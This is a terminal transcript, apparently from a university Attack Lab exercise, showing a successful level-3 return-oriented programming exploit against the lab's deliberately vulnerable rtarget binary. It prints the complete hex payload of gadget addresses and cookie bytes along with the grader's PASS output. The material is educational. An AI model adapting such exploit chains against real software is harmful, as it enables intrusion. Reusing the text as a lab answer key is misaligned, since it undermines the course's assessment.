 deralive@10235101526:~/Lab3/target1$ ./hex2raw < final.txt > need.txt
deralive@10235101526:~/Lab3/target1$ ./rtarget -qi need.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 AB 19 40 00 00 00 00 00 48 0
0 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00
00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 FA 18 40 00 00 00 00
 00 35 39 62 39 39 37 66 61